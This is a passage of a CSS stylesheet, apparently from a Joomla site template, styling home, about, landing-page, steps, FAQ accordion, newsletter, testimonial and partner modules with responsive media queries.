  line-height: 30px;
  font-weight: 300;
  width: 1040px;
  padding: 0 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  margin: 0 auto 60px;
}
.moduletable.video_home_3 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.moduletable.video_home_3 .module_container {
  position: relative;
  height: 100%;
}
.moduletable.video_home_3 #tubular-container {
  top: 0;
  left: 0;
}
.moduletable.video_home_3 .tm_bg_youtube {
  height: 100%;
  font-size: 0;
  line-height: 0;
  white-space: nowrap;
}
.moduletable.video_home_3 .tm_bg_youtube:before {
  content: '';
  display: inline-block;
  width: 0;
  height: 100%;
  vertical-align: middle;
}
.moduletable.video_home_3 .module_cnt {
  display: inline-block;
  vertical-align: middle;
  width: 99.99%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 20px;
  position: relative;
  z-index: 10;
  white-space: normal;
  font-size: 14px;
  line-height: 23px;
  text-align: center;
}
.moduletable.video_home_3 .module_cnt * {
  color: #ffffff;
}
.moduletable.video_home_3 .module_cnt h1 {
  text-transform: uppercase;
  font-size: 95px;
  font-weight: 500;
}
.moduletable.video_home_3 .module_cnt h2 {
  text-transform: uppercase;
  font-size: 45px;
}
.gallery_home_3 .row-fluid {
  margin: 0;
}
.gallery_home_3 .gallery-item {
  margin: 0;
  padding: 0;
}
.gallery_home_3 .gallery-item a {
  position: relative;
  display: block;
  overflow: hidden;
}
.gallery_home_3 .gallery-item a img {
  width: 100%;
}
.gallery_home_3 .gallery-item a:before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  right: 50%;
  bottom: 50%;
  background: #333333;
  opacity: 0;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 2;
}
.gallery_home_3 .gallery-item a:after {
  content: '\e12b';
  font-family: "material-design";
  position: absolute;
  line-height: 0;
  font-size: 500px;
  width: 100%;
  text-align: center;
  left: 0;
  top: 50%;
  color: #ffffff;
  opacity: 0;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 3;
}
.gallery_home_3 .gallery-item a:hover:before {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0.7;
}
.gallery_home_3 .gallery-item a:hover:after {
  opacity: 1;
  font-size: 50px;
}
.page-blog-2-columns,
.page-blog-3-columns,
.page-archive,
.tag-category {
  max-width: inherit;
}
.page-blog-2-columns .item,
.page-blog-3-columns .item,
.page-archive .item,
.tag-category .item {
  margin-bottom: 70px;
}
.page-blog-2-columns h5.item_title,
.page-blog-3-columns h5.item_title,
.page-archive h5.item_title,
.tag-category h5.item_title {
  font-size: 26px;
}
.body__big_logo #top #logo h1 {
  font-size: 14px;
  line-height: 35px;
  padding: 0 0 0 62px;
}
.body__big_logo #top #logo h1:before {
  height: 35px;
  width: 35px;
}
.body__big_logo #top #logo h1:after {
  height: 29px;
  left: 23px;
  top: 4px;
  width: 29px;
}
.body__big_logo #top #logo h1 span.item_title_part_0 {
  font-size: 37px;
}
#footer-wrapper {
  position: relative;
}
#footer-wrapper .container-fluid {
  position: static;
}
#footer-wrapper .social-icons_home3:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  background: #e5e9eb;
}
#footer-wrapper .home_3_contacts ~ .social-icons_home3:before {
  display: none;
}
.pagination ul li {
  vertical-align: middle;
  margin: 0 5px;
}
.pagination ul li > a,
.pagination ul li > span {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  padding: 0;
  text-align: center;
  width: 50px;
  line-height: 50px;
  font-size: 18px;
  color: #ffffff !important;
}
.pagination ul li > a i.fa,
.pagination ul li > span i.fa {
  font-size: 28px;
  line-height: 50px;
  display: block;
}
.moduletable.about_2_top_blocks {
  margin-top: -90px;
}
.moduletable.about_2_top_blocks .item_content {
  font-size: 18px;
  line-height: 30px;
  font-weight: 300;
  white-space: normal;
  padding-bottom: 70px;
}
.moduletable.about_2_top_blocks .item_content .item_introtext > i {
  float: left;
  font-size: 56px;
  width: 64px;
}
.moduletable.about_2_top_blocks .item_content .item_introtext > i ~ p {
  font-size: 14px;
  line-height: 23px;
}
.moduletable.about_2_top_blocks .item_content .item_introtext h4 {
  font-size: 26px;
  line-height: 43px;
}
.moduletable.about_2_top_blocks .item {
  position: relative;
  overflow: hidden;
  margin-bottom: 95px;
}
.moduletable.about_2_top_blocks .item .row-fluid {
  font-size: 0;
  line-height: 0;
  white-space: nowrap;
}
.moduletable.about_2_top_blocks .item .span6 {
  float: none;
  display: inline-block;
  height: 100%;
  vertical-align: bottom;
  min-height: 0;
}
.moduletable.about_2_top_blocks .item:after {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 1px;
  background: #e5e9eb;
}
.moduletable.about_2_top_blocks .item.even .imgs_container {
  margin-right: 0;
  margin-left: 12.28070175438596%;
}
.moduletable.about_2_top_blocks .item.even .imgs_container .img-fulltext {
  right: auto;
  left: 200%;
}
.moduletable.about_2_top_blocks .item.even .imgs_container .img-intro {
  right: auto;
  left: 200%;
  -webkit-box-shadow: -15px 60px 30px rgba(0, 0, 0, 0.55);
  -moz-box-shadow: -15px 60px 30px rgba(0, 0, 0, 0.55);
  box-shadow: -15px 60px 30px rgba(0, 0, 0, 0.55);
}
.moduletable.about_2_top_blocks .item .imgs_container {
  position: relative;
  height: 100%;
  margin-right: 12.28070175438596%;
}
.moduletable.about_2_top_blocks .item .imgs_container .img-fulltext {
  position: absolute;
  right: 200%;
  bottom: 0;
  margin: 0;
  z-index: 1;
  -webkit-transition: left 1s ease 1s ,  right 1s ease 1s;
  -moz-transition: left 1s ease 1s ,  right 1s ease 1s;
  -o-transition: left 1s ease 1s ,  right 1s ease 1s;
  transition: left 1s ease 1s ,  right 1s ease 1s;
}
.moduletable.about_2_top_blocks .item .imgs_container .img-intro {
  position: absolute;
  margin: 0;
  bottom: 0;
  right: 200%;
  z-index: 2;
  -webkit-box-shadow: 15px 60px 30px rgba(0, 0, 0, 0.55);
  -moz-box-shadow: 15px 60px 30px rgba(0, 0, 0, 0.55);
  box-shadow: 15px 60px 30px rgba(0, 0, 0, 0.55);
  -webkit-transition: left 1s ease 2s ,  right 1s ease 2s;
  -moz-transition: left 1s ease 2s ,  right 1s ease 2s;
  -o-transition: left 1s ease 2s ,  right 1s ease 2s;
  transition: left 1s ease 2s ,  right 1s ease 2s;
}
.moduletable.about_2_top_blocks .item .imgs_container img {
  max-width: inherit;
}
.moduletable.about_2_top_blocks .item.visible-first .imgs_container .img-fulltext {
  right: 0;
}
.moduletable.about_2_top_blocks .item.visible-first .imgs_container .img-intro {
  right: 70%;
}
.moduletable.about_2_top_blocks .item.visible-first.even .imgs_container .img-fulltext {
  right: auto;
  left: 0;
}
.moduletable.about_2_top_blocks .item.visible-first.even .imgs_container .img-intro {
  right: auto;
  left: 70%;
}
.moduletable.about_2_top_blocks .item.lastItem {
  margin-bottom: 0;
}
.moduletable.moddle_blocks_about2 {
  /*margin-top: -75px;*/
}
.moduletable.moddle_blocks_about2 .item_content > i {
  font-size: 90px;
  display: block;
  line-height: 120px;
}
.moduletable.moddle_blocks_about2 .item_title {
  font-size: 26px;
}
.moduletable.moddle_blocks_about2 .btn-primary {
  padding: 13px 54px 14px;
}
#mainbottom-4 .moduletable.about_2_top_blocks {
  border-top: 1px solid #e5e9eb;
  padding-top: 110px;
}
#mainbottom-4 .moduletable.about_2_top_blocks .item_content {
  padding-bottom: 85px;
}
.itemid-571 #mainbottom-5 {
  background: none;
}
.itemid-571 #footer {
  border-top: 1px solid #e5e9eb;
}
.moduletable.features_about2 .item_content > a {
  display: block;
  color: inherit;
}
.moduletable.features_about2 .item_content > a > i {
  float: left;
  width: 130px;
  text-align: center;
  line-height: 130px;
  font-size: 72px;
  margin: 0 35px 10px 0;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  color: #ffffff;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.moduletable.features_about2 .item_content > a .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.team_about2 {
  text-align: center;
  padding-bottom: 30px;
}
.team_about2 .item_title {
  font-size: 26px;
}
.team_about2 .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.team_about2 .item_introtext .social-links li {
  font-size: 30px;
}
.team_about2 .item_introtext .social-links li a {
  background: none !important;
  margin: 0 3px;
  color: #d1d7de !important;
}
.team_about2 .item_introtext .social-links li i {
  font-size: inherit;
}
.moduletable.steps_1 .module_container {
  overflow: hidden;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.moduletable.steps_1 .span12 {
  counter-reset: list;
}
.moduletable.steps_1 .item {
  margin-bottom: 0;
  position: relative;
}
.moduletable.steps_1 .item:before {
  color: #ffffff;
  content: counter(list);
  counter-increment: list;
  right: 140px;
  position: absolute;
  bottom: 106px;
  width: auto;
  height: auto;
  pointer-events: none;
  font-weight: 700;
  font-style: italic;
  font-size: 315px;
  opacity: 0.12;
}
.moduletable.steps_1 .item .item_content {
  display: block;
  padding: 41px 40px 20px 40px;
  color: #ffffff;
}
.moduletable.steps_1 .item .item_content > i {
  float: left;
  text-align: center;
  width: 119px;
  line-height: 119px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 72px;
  border: 2px solid #ffffff;
  margin-right: 34px;
}
.moduletable.steps_1 .item .item_content * {
  color: inherit;
}
.moduletable.steps_1 .item .item_content .item_introtext {
  overflow: hidden;
}
.moduletable.steps_1 .item .item_content:hover {
  background: #333333;
}
.moduletable.steps_1 .item .item_content .item_title {
  line-height: 40px;
  margin-bottom: 33px;
}
.moduletable.steps_1 .item .item_content .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.moduletable.steps_1 .item .item_content .item_introtext h2 {
  margin-bottom: 12px;
}
.moduletable.steps_1 .item .item_content .item_introtext p a {
  color: #888888;
}
.moduletable.steps_1 .item .item_content .item_introtext p a:hover {
  color: #56723e;
}
.moduletable.steps_1 .item + .item:after {
  left: 50%;
  top: 0;
  position: absolute;
  border-top: 25px solid transparent;
  border-left: 25px solid transparent;
  border-right: 25px solid transparent;
  content: '';
  margin-left: -25px;
  z-index: 10;
  -webkit-transition: border-top-color -0.1s ease;
  -moz-transition: border-top-color -0.1s ease;
  -o-transition: border-top-color -0.1s ease;
  transition: border-top-color -0.1s ease;
}
.moduletable.steps_1 .item:hover + .item:after {
  border-top-color: #333333 !important;
}
.moduletable.steps_2 {
  padding-top: 81px !important;
  counter-reset: list;
}
.moduletable.steps_2 .module_container {
  border-top: none !important;
  padding-top: 0 !important;
  position: relative;
}
.moduletable.steps_2 .module_container:before {
  position: absolute;
  top: 61px;
  left: 0;
  content: '';
  height: 4px;
  background: #e5e9eb;
  right: 100px;
}
.moduletable.steps_2 .item_content > a {
  display: block;
  color: inherit;
}
.moduletable.steps_2 .item_content > a > i {
  display: block;
  width: 126px;
  line-height: 126px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  color: #ffffff;
  text-align: center;
  font-size: 55px;
  margin: 0 0 16px;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.moduletable.steps_2 .item_content > a .item_title {
  margin-bottom: 13px;
}
/*.moduletable.steps_2 .item_content > a .item_title:before {
  content: counter(list);
  counter-increment: list;
  font-weight: 500;
  padding-right: 7px;
}*/
.moduletable.steps_2 .item_content > a:hover > i {
  background: #333333 !important;
}
.moduletable.steps_2 .item_content .subtitle {
  display: none;
}
.moduletable.steps_3 {
  counter-reset: list1;
}
.moduletable.steps_3 .mod-newsflash-adv {
  position: relative;
}
.moduletable.steps_3 .mod-newsflash-adv:before {
  content: '';
  left: 63px;
  width: 4px;
  top: 0;
  background: #e5e9eb;
  bottom: 100px;
  position: absolute;
}
.moduletable.steps_3 .item {
  position: relative;
  padding-bottom: 30px;
}
.moduletable.steps_3 .item:after {
  content: '';
  position: absolute;
  right: 0;
  left: 193px;
  bottom: 0;
  height: 1px;
  background: #e5e9eb;
}
.moduletable.steps_3 .item.lastItem:after {
  display: none;
}
.moduletable.steps_3 .item_content > a {
  display: block;
  color: inherit;
}
.moduletable.steps_3 .item_content > a .item_container > i {
  display: block;
  float: left;
  width: 126px;
  line-height: 126px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  color: #ffffff;
  text-align: center;
  font-size: 55px;
  margin: 0 32px 10px 0;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.moduletable.steps_3 .item_content > a .item_title {
  padding-top: 30px;
  margin-bottom: 25px;
}
.moduletable.steps_3 .item_content > a .item_title:before {
  content: counter(list1);
  counter-increment: list1;
  font-weight: 500;
  padding-right: 7px;
}
.moduletable.steps_3 .item_content > a:hover .item_container > i {
  background: #333333 !important;
}
.moduletable.steps_3 .item_content .row-fluid {
  display: table;
}
.moduletable.steps_3 .item_content .row-fluid .item_container,
.moduletable.steps_3 .item_content .row-fluid .imgs_container {
  display: table-cell;
  float: none;
}
.moduletable.steps_3 .item_content .subtitle {
  font-size: 26px;
  font-weight: 300;
  line-height: 30px;
  margin-bottom: 30px;
}
.moduletable.steps_3 .item_content .item_introtext {
  margin-left: 164px;
}
.moduletable.steps_3 .imgs_container {
  overflow: hidden;
  min-height: 0;
  position: relative;
}
.moduletable.steps_3 .imgs_container .img-intro {
  position: absolute;
  margin: 0;
  z-index: 2;
  top: 0;
  max-width: 90%;
}
.moduletable.steps_3 .imgs_container .img-full {
  position: absolute;
  margin: 0;
  bottom: 20px;
  max-width: 90%;
}
.moduletable.steps_3 .item_odd .imgs_container .img-intro {
  right: 0;
}
.moduletable.steps_3 .item_odd .imgs_container .img-full {
  left: 30px;
}
.moduletable.steps_3 .item_even .imgs_container .img-intro {
  left: 30px;
}
.moduletable.steps_3 .item_even .imgs_container .img-full {
  right: 0;
}
.accordion_style2.faqs .accordion-toggle:before {
  /*content: 'Q.' !important;
  position: static;
  background: none;
  color: inherit !important;
  font: inherit !important;*/
}
.accordion_style2.faqs .accordion-toggle:after {
  background: #fff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  content: '\f067';
  font-family: FontAwesome;
  font-size: 14px;
  height: 42px;
  line-height: 46px;
  position: absolute;
  right: 21px;
  text-align: center;
  top: 7px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  width: 42px;
}
.accordion_style2.faqs .accordion-toggle.selected:after {
  content: '\f068';
}
.accordion_style3 .accordion-toggle {
  padding: 9px 61px 9px 103px;
  font-size: 26px;
}
.accordion_style3 .accordion-toggle:before {
  left: auto;
  right: 0;
}
.accordion_style3 .accordion-toggle > i {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 62px;
  line-height: 50px;
}
.accordion_style3 .accordion-group {
  border-bottom: 1px solid #e5e9eb;
  margin: 0;
  padding: 35px 0 40px;
}
.accordion_style3 .accordion-group:first-child {
  border-top: 1px solid #e5e9eb;
}
.accordion_style3 .accordion-group .accordion-inner {
  padding-bottom: 30px;
  padding-top: 30px;
}
.page-category__history .item_img a,
.page-category__history .item_img img {
  width: 100%;
}
.moduletable.more_features_landing {
  text-align: center;
}
.moduletable.more_features_landing .pretext {
  font-size: 55px;
  line-height: 73px;
  font-weight: 300;
  color: #333333;
  margin-bottom: 15px;
}
.moduletable.more_features_landing .moduleTitle {
  margin-bottom: 10px;
}
.moduletable.more_features_landing .item_title {
  font-size: 26px;
  padding-top: 15px;
}
.body__landing .wrapper-inner {
  padding-top: 0;
}
.body__landing #sup-top {
  height: 0;
  padding: 0 0 50%;
  /*padding: 0 0 56.25%;*/
  position: relative;
  margin: 0;
  margin-top:  74px;
  /*background: #000000;*/
  background: url(/images/video-image-hq.jpg);
  background-position: center;
  background-size: cover;
}
.body__landing #sup-top .container-fluid {
  position: static;
}
.body__landing #sup-top + #top {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  /*background: none;*/
  color: #ffffff;
  padding-top: 5px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: padding-top 0.2s ease ,  background 0.2s ease;
  -moz-transition: padding-top 0.2s ease ,  background 0.2s ease;
  -o-transition: padding-top 0.2s ease ,  background 0.2s ease;
  transition: padding-top 0.2s ease ,  background 0.2s ease;
  z-index: 1000;
}
#top .row-container {
  /*max-width: 93.4375%;*/
  max-width: 100%;
}
.body__landing #logo a {
  color: inherit;
}
.body__landing #logo h1 {
  color: inherit;
}
.body__landing #logo h1 span.item_title_part_0 {
  color: inherit;
}
.body__landing .icemegamenu > ul > li > a.iceMenuTitle {
  color: #000000;
}
.body__landing .moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search {
  background: none;
  color: #000000;
}
.body__landing.scrolled #sup-top + #top {
  padding-top: 5px;
  background: #ffffff;
  color: #888888;
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}
.body__landing.scrolled #logo a {
  color: inherit;
}
.body__landing.scrolled #logo h1 {
  color: inherit;
}
.body__landing.scrolled #logo h1 span.item_title_part_0 {
  color: #222;
}
.body__landing.scrolled .icemegamenu > ul > li > a.iceMenuTitle {
  color: #222;
}
.body__landing #map {
  position: relative;
  overflow: hidden;
  padding: 85px 0 0;
}
.body__landing #map:before {
  position: absolute;
  width: 1664px;
  height: 1664px;
  content: '';
  left: 50%;
  top: 50%;
  margin-top: -832px;
  margin-left: -832px;
}
.body__landing #map * {
  color: #4e5a44;
  max-width: 100%;
  /*margin-top: -5px;*/
  margin-bottom: 10px;
  margin-left: -2px;
}
.body__landing #navigation {
  padding: 100px 0 0;
}
.body__landing #showcase {
  padding: 40px 0 84px;
}
.body__landing .moduletable.parallax_container .parallax {
  background: #000000;
}
.body__landing .moduletable.parallax_container .parallax_image {
  opacity: 0.5;
}
.body__landing #mainbottom {
  padding-top: 110px;
}
.body__landing #mainbottom * {
  color: #ffffff;
}
.body__landing #mainbottom-3 {
  background: none;
  position: relative;
}
.body__landing #mainbottom-3 .container-fluid {
  position: static;
}
.body__landing #mainbottom-3 .moduletable.parallax_container .parallax_image {
  opacity: 0.11;
}
.body__landing #mainbottom-5 {
  background: none;
}
.body__landing #bottom {
  background: #f6f8fa;
}
.moduletable.video_home_landing {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.moduletable.video_home_landing #tubular-containerP {
  left: 0;
  top: 0;
}
.moduletable.video_home_landing .module_container {
  position: relative;
  height: 100%;
}
.moduletable.video_home_landing .tm_bg_youtube {
  height: 100%;
  text-align: center;
}
.moduletable.video_home_landing .module_cnt {
  bottom: 50%;
  position: absolute;
  left: 0;
  margin-bottom: 50px;
  width: 100%;
  z-index: 10;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 20px;
}
@media (max-width: 767px) {
	.span4.logo-acasa {
		width: 33.3333%;
		float: left;
	}
}
.moduletable.video_home_landing .module_cnt * {
  color: #ffffff;
}
.moduletable.video_home_landing .module_cnt h1 {
  /*text-transform: uppercase;*/
  /*font-size: 75px;*/
  font-size: 65px;
  font-weight: bold;
}
.moduletable.video_home_landing .module_cnt h2 {
  text-transform: uppercase;
  font-size: 45px;
}
#tubular-player {
  max-width: inherit;
  left: 0;
  top: 0;
}
.moduletable.landing_counters {
  font-size: 0;
  line-height: 0;
  text-align: center;
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  z-index: 10;
}
.moduletable.landing_counters .counters > span {
  font-size: 20px;
  line-height: 23px;
  display: inline-block;
  width: 144px;
  height: 144px;
  color: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-weight: 300;
  margin: 0 -7px;
}
.moduletable.landing_counters .counters > span .value {
  display: block;
  font-size: 55px;
  font-weight: 400;
  line-height: 60px;
  margin-top: 30px;
}
.moduletable.landing_newsletter {
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  text-align: center;
  margin-top: 310px;
  z-index: 10;
}
.moduletable.landing_newsletter .acymailing_module_form .acymailing_form {
  float: none;
  width: 100%;
  text-align: center;
}
.moduletable.landing_newsletter .acymailing_module_form .acymailing_form p {
  display: inline;
  padding: 0;
}
.moduletable.landing_newsletter .acymailing_module_form .acymailing_form .inputbox {
  width: 370px;
  margin-right: 5px;
  padding-top: 12px;
  padding-bottom: 12px;
}
.moduletable.landing_newsletter .acymailing_module_form .acymailing_form .subbutton {
  margin-bottom: 10px;
  padding-top: 13px;
  padding-bottom: 14px;
}
.landing_feature {
  text-align: center;
}
.landing_feature .moduleTitle {
  margin-bottom: 10px;
}
.landing_feature .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.features_landing {
  text-align: center;
}
.features_landing .item_content a {
  display: block;
  -webkit-transition: transform 0.2s ease;
  -moz-transition: transform 0.2s ease;
  -o-transition: transform 0.2s ease;
  transition: transform 0.2s ease;
  margin-top: -70px;
}
.features_landing .item_content a > i[class*="material-design"] {
  display: block;
  font-size: 72px;
  line-height: 85px;
  margin-bottom: 45px;
}
.features_landing .item_content a:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.features_landing .item_content .item_title .item_title_part_0 {
  display: block;
}
.features_2_landing .module_container {
  padding-left: 95px;
}
.features_2_landing .item_content > i[class*="material-design"] {
  float: left;
  width: 130px;
  text-align: center;
  line-height: 130px;
  background: #f6f8fa;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 54px;
  margin: 0 30px 10px 0;
}
.features_2_landing .item_content .item_title {
  font-size: 26px;
  padding-top: 20px;
}
.features_2_landing .item {
  margin-bottom: 20px;
}
.optimized_design .moduleTitle {
  margin-bottom: 10px;
}
.optimized_design .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.vimeo_desc {
  padding-top: 55px;
}
.vimeo_desc .module_container {
  padding-left: 100px;
}
.vimeo_desc .moduleTitle {
  margin-bottom: 10px;
}
.vimeo_desc .item_introtext {
  font-size: 20px;
  line-height: 32px;
  font-weight: 300;
}
.title_only {
  text-align: center;
}
.mod-custom__title_only {
  display: none;
}
.moduletable.options .row-fluid > * {
  display: table-cell;
  padding-left: 0;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content ul li.disable:before {
  color: inherit;
}
.moduletable.landing_subscribe_2 {
  text-align: center;
  color: #000000;
/*florin*/
  margin-top: 65px;
}
.moduletable.landing_subscribe_2 .acymailing_modulelanding_subscribe_2 .acymailing_module_form .acymailing_introtext {
  font-size: 18px;
  line-height: 30px;
  padding-bottom: 50px;
}
.moduletable.landing_subscribe_2 .acymailing_modulelanding_subscribe_2 .acymailing_module_form .acymailing_introtext span:before {
  display: none;
}
.moduletable.landing_subscribe_2 .acymailing_modulelanding_subscribe_2 .acymailing_module_form .acymailing_introtext,
.moduletable.landing_subscribe_2 .acymailing_modulelanding_subscribe_2 .acymailing_module_form .acymailing_form {
  float: none;
  width: 100%;
}
.moduletable.landing_subscribe_2 .moduleTitle {
  color: #7c7c77;
}
.moduletable.landing_subscribe_2 .acymailing_form {
  text-align: center;
}
.moduletable.landing_subscribe_2 .acymailing_form > p {
  display: inline;
}
.moduletable.landing_subscribe_2 .acymailing_form .inputbox {
  width: 370px;
  margin-right: 7px;
  padding-top: 12px;
  padding-bottom: 12px;
}
.moduletable.landing_subscribe_2 .acymailing_form .subbutton {
  margin-bottom: 10px;
}
.moduletable.testimonials_landing header {
  text-align: center;
}
.moduletable.testimonials_landing .item_img {
  margin-bottom: 35px;
}
.moduletable.testimonials_landing .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  width: 132px;
}
.moduletable.testimonials_landing .item_introtext {
  padding-bottom: 18px;
}
.moduletable.testimonials_landing .item_introtext:before {
  content: '“';
  font-size: 94px;
  font-weight: 500;
  position: relative;
  top: 18px;
  display: inline-block;
  vertical-align: middle;
}
.moduletable.testimonials_landing .item_title {
  margin-bottom: 0;
}
.moduletable.testimonials_landing .item_content figcaption {
  font-size: 15px;
}
.moduletable.partners_landing {
  text-align: center;
  margin-top: 70px;
}
.moduletable.partners_landing .item_img a:before,
.moduletable.partners_landing .item_img a:after {
  display: none;
}
.moduletable.partners_landing .item_img a img {
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
  opacity: 0.2;
}
.moduletable.partners_landing .item_img a:hover {
  opacity: 1;
}
.moduletable.partners_landing .module_container {
  width: 902px;
  max-width: 100%;
  margin: 0 auto;
}
.moduletable.partners_landing .mod-newsflash-adv {
  padding-top: 10px;
}
.banneritem a {
  display: inline-block;
  max-width: 100%;
}
.acyfield_email {
  display: inline-block;
  position: relative;
}
.inputbox.error {
  margin-bottom: 10px;
}
@media (max-width: 1830px) {
  .moduletable.about_2_top_blocks .item .imgs_container .img-intro {
    display: none;
  }
  .moduletable.about_2_top_blocks .item .imgs_container {
    margin-right: 0;
  }
  .moduletable.about_2_top_blocks .item.even .imgs_container {
    margin-left: 0;
  }
  .moduletable.about_2_top_blocks .item .imgs_container .img-fulltext {
    max-width: 100%;
    top: 0;
    bottom: auto;
  }
  .moduletable.about_2_top_blocks .item .span6 {
    vertical-align: top;
  }
}
@media (max-width: 1400px) {
  .body__landing #sup-top + #top {
    padding-top: 5px;
  }
  .moduletable.video_home_landing .module_cnt h1 {
    font-size: 45px;
    font-weight: 300;
    margin-bottom: 0;
  }
  .moduletable.landing_newsletter {
    margin-top: 200px;
  }
}
@media (max-width: 1200px) {
  .body__home_3 #sup-top + #top {
    padding-top: 10px;
  }
  .moduletable.home_2 .icemegamenu > ul > li + li {
    margin-left: 13px;
  }
  .moduletable.video_home_landing .module_cnt h2 {
    margin-bottom: 0;
  }
  .features_2_landing .module_container,
  .vimeo_desc .module_container {
    padding-left: 0;
  }
}
@media (max-width: 979px) {
  .moduletable.video_home_3 .module_cnt h1 {
    font-size: 50px;
  }
  .moduletable h2 {
    font-size: 17px;
  }
  .moduletable.home_3_contacts i[class*="material-design"] {
    display: none;
  }
  .moduletable.steps_2 .item_content > a .item_title::before {
    display: none;
  }
  .moduletable.steps_3 .item_odd .imgs_container .img-full,
  .moduletable.steps_3 .item_even .imgs_container .img-intro {
    left: auto;
    right: 0;
  }
  .moduletable.home_2 .icemegamenu > ul > li + li {
    margin-left: 5px;

  }
  .moduletable.landing_newsletter {
    margin-top: 155px;
  }
  .moduletable.video_home_landing .module_cnt {
    margin-bottom: 0;
  }
  .vimeo_desc {
    padding-top: 0;
  }
}
@media (max-width: 767px) {
  .moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_prev,
  .moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_next {
    margin-top: 100px;
  }
  .gallery_home_3 .gallery-item {
    width: 50%;
    float: left;
  }
  .moduletable.home_3_contacts i[class*="material-design"] {
    display: block;
  }
  .moduletable.home_3_contacts .span4 {
    overflow: hidden;
  }
  .features_home_3 .row-fluid,
  .features_landing .row-fluid {
    font-size: 0;
    line-height: 0;
  }
  .features_home_3 .row-fluid .span3,
  .features_landing .row-fluid .span3 {
    width: 49.99%;
    vertical-align: top;
    display: inline-block;
  }
  .moduletable.testimonials_home_2 .img-intro__none {
    float: left;
    margin-right: 12px;
  }
  .moduletable.moddle_blocks_about2 .item_content > i {
    float: left;
    margin-right: 20px;
  }
  .moduletable.steps_2 .module_container::before {
    top: 0;
    left: 61px;
    height: auto;
    width: 4px;
    bottom: 189px;
  }
  .moduletable.steps_2 .item_content > a > i {
    float: left;
    margin-right: 20px;
  }
  .moduletable.steps_3 .item_content .row-fluid {
    display: block;
  }
  .moduletable.steps_3 .item_content .row-fluid .item_container,
  .moduletable.steps_3 .item_content .row-fluid .imgs_container {
    display: block;
  }
  .moduletable.options .item {
    display: block;
    margin: 0;
  }
  .body__landing #sup-top {
    height: 432px;
    padding: 0;
  }
  .body__landing #sup-top + #top {
    top: 56px;
  }
  .body__landing #sup-top + #top .row-container {
    max-width: inherit;
  }
  .moduletable.vimeo .video_wrapper {
    margin-bottom: 30px;
  }
  .moduletable.about_2_top_blocks .item .imgs_container {
    display: none;
  }
}
@media (max-width: 639px) {
  .moduletable.discover_bg {
    display: none;
  }
  .moduletable.social-icons_home3 {
    float: none;
    width: 100%;
    text-align: center;
  }
  .moduletable.social-icons_home3 + .copyright {
    float: none;
    width: 100%;
    text-align: center;
  }
  .moduletable.steps_1 .item .item_content i {
    display: none;
  }
  .moduletable.steps_1 .item::before {
    right: 10px;
  }
  .accordion_style3 .accordion-toggle {
    padding-left: 80px;
  }
  .moduletable.video_home_landing .module_cnt h1,
  .moduletable.video_home_landing .module_cnt h2 {
    font-size: 35px;
  }
  .moduletable.landing_counters .counters > span {
    width: 120px;
